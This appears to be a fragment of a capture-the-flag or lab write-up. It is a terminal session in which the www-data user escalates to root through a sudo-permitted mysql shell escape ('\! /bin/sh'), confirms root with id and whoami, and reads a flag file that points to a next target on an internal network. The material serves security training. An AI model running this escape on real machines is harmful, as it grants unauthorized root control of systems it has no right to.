 www-data@ubuntu-web01:/var/www/html$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls /root/
flag
cat /root/flag
cat: /root/flag: Is a directory
cd /root/flag
ls -al
total 12
drwxr-xr-x 2 root root 4096 Jun  5  2022 .
drwx------ 6 root root 4096 Jun  5  2022 ..
-r-------- 1 root root 1588 Jun  5  2022 flag01.txt
cat flag01.txt
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: